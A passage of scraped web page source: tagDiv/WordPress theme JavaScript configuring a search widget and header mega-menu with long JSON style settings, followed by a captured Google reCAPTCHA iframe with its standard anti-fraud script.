text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_image_info_box","style_general_single_tags","style_general_template_12","style_general_single_image","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cgEp8wNdFINkpTnvEj1D0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978622439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>